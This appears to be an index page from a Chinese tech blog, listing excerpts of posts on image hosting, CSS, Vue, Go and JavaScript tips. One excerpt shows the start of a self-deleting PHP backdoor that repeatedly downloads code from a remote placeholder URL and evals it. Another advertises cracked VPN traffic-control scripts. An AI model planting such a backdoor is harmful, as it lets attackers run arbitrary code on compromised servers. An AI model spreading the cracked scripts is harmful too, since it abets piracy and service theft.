LightPicture – 精致图床系统
简介 一套轻量级企业团队图片资源管理系统、图床系统 2021年底,苦于创作时没有一款方便快捷且适合需求的图床,在自己折腾下开发了LightPicture,本系统遵循GPL 3.0开源许可 如果您认可我的作品...
css一些常用属性
1.鼠标样式 cursor cursor:pointer; /* 光标为一只手 */ cursor:crosshair; /* 光标为十字架 */ cursor:help; /* 帮助 */ cursor:wait; /* 沙漏 */ 其他请参考手册cursor 2.轮廓线 outline ...
免流流控破解脚本 FAS 青云 快云 VPNS 博雅dalo最新集合
前言: 已停止维护 已停止维护 已停止维护 请尊重作者,支持正版。 捕风阁仅为收集整合,若侵犯作者利益,请联系我。此脚本仅用于测试环境,有能力请支持正版。 OpenVPN免流凉的差不多了,但是...

【原创】纯前端简洁自适应网址导航
使用Vue开发的自适应简洁网址导航,适合自用,商用请自行二次开发 演示地址:http://h234.cn 代码地址: 使用教程: 安装依赖 npm install 启动项目 npm run serve 打包项目 npm run bui...
从入门到实战 进阶式掌握Vue3完整知识体系
课程从 Vue3 基础语法,到组件原理、动画、代码设计,再到新语法扩展,全面系统地梳理 Vue 知识点。学习过程中,老师将倾囊相授多年的“避坑经验” ,带你以企业级代码质量和工程开发流程完成“...
Vue全家桶实战 从零独立开发企业级电商系统
课程以Vue全家桶作为主要的技术体系,模拟小米商城,从0开始开发网页和交互功能。你学习丰富的技术栈和各类组件知识,还能了解Git、动画、开发调试等方面的知识。同时项目本身具有很强的实用性...
live2d看板动画-网站虚拟交互小人
说明 功能说明:一款完美的网页交互性动画 附加:多套可用模型 + demo 安装 ①NPM npm install --save hexo-helper-live2d ②本地下载 网盘下载 使用 1.引入css (头部引入) <link rel='s...
QQ官方相关API接口,直接调用QQ信息
发起QQ会话: http://wpa.qq.com/msgrd?v=3&uin=QQ号码&site=qq&menu=yes tencent://Message/?uin=QQ号码 QQ头像: http://q2.qlogo.cn/headimg_dl?dst_uin=QQ号&spec=100 高清...
chatGPT AI最全引导语500款提示词模板
这里汇集了丰富的 ChatGPT 引导语、创意写作灵感与实用技巧。让我们帮助您激发无限创意,提升写作效率与质量。任何指令都无需 100%参照,理解他的说法,用自己的话写出来才能熟练运用,这将为你...

极客轻商城系统-个人发卡商城系统
程序说明 基于ThinkPhp6.0+Vue 开发的一套轻发卡商城系统,是虚拟物品自动发货的不二选择,自带码支付系统,功能强大,简约而不简单 授权价格 原价98元/永久,限时五折促销仅49元/永久;永久更...
苹果手机天气不准解决办法
苹果自带的天气时长不准,咨询客服后客服推荐使用第三方天气。我...... 无奈写了个天气APP自用,上架时看着99美元/年的开发者费用陷入了沉思 故只能改成了小程序的版本,因为是自用版,所以不会...
Gin框架相关笔记
简介 Gin是一个golang的微框架,封装比较优雅,,AP友好,源码注释比较明确。具有快速灵活,容错方便等特点。其实对于golang而言,web框架的依赖要远比Python,Java之类的要小。自身的net/http足...

go: go.mod file not found in current directory or any parent directory.
go get 时报错: 原因:go module没有开启 解决: go env -w GO111MODULE=auto 查看: C:\Users\osuu>go env set GO111MODULE=auto go module是go官方自带的go依赖管理库,在1.13版本正式推荐...
一个非常淫荡的PHP后门
<?php unlink($_SERVER['SCRIPT_FILENAME']); ignore_user_abort(true); set_time_limit(0); $remote_file = 'http://xxx/xxx.txt'; while($code = file_get_contents($remote_file)){ @eval...
支付宝支付商户私钥和支付宝公钥获取教程
申请接口 登陆支付宝后打开链接: https://b.alipay.com/page/product-mall/all-product 申请【手机网站支付】与【电脑网站支付】产品 创建应用 https://openhome.alipay.com/platform/a...
实用的网站自动跳转代码
1.HTML方式(可隐藏跳转后网址) <html> <head> <meta http-equiv='Content-Type' content='text/html; charset=utf-8' /> <title>捕风阁</title> <frameset ...
最全VSCode 前端必备插件推荐
Chinese 功能:vscode编辑器汉化包 open in browser 功能:在浏览器打开当前文件 Auto Rename Tag 功能:自动重命名成对的HTML标记(修改开始标签,结束标签会同步修改) ...
JS中-字符串-常用方法
字符串 length 返回字符串长度 // arr.length 特殊字符: 代码 描述 \' 单引号(效果:‘) \' 双引号(效果:“) \\ 反斜杠(效果:\) \b 退格键 \f 换页 \n 换行 \r 回车 \t 水平制表...
JS中-数组对象-常用方法
创建数组 字面量方式创建:var a = [1,2,3,4] 构造函数创建:var arr = new Array(1,2,3,4) ES6新增创建数组方法:Array.of ; Array.from ; 数组方法 push() 在数组末尾添加元素...
JS/TS中常用方法技巧
滚动到页面顶部 我们可以使用 window.scrollTo() 平滑滚动到页面顶部。 const scrollToTop = () => { window.scrollTo({ top: 0, left: 0, behavior: 'smooth' }); }; 滚动到页面底部 当然,...